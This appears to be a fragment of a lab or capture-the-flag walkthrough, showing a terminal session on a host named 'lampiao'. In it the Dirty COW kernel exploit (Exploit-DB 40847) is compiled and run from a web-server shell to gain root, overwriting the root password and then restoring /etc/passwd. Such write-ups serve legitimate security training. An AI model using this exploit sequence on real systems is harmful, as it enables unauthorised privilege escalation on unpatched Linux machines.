 www-data@lampiao:/tmp$ head 40847.cpp
head 40847.cpp
// EDB-Note: Compile:   g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
// EDB-Note: Recommended way to run:   ./dcow -s    (Will automatically do "echo 0 > /proc/sys/vm/dirty_writeback_centisecs")
//
// -----------------------------------------------------------------
// Copyright (C) 2016  Gabriele Bonacini
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License as published by
// the Free Software Foundation; either version 3 of the License, or
// (at your option) any later version.
www-data@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
.cpp -lutilpedantic -O2 -std=c++11 -pthread -o dcow 40847
www-data@lampiao:/tmp$ ./dcow -s
./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~# id
id
uid=0(root) gid=0(root) groups=0(root)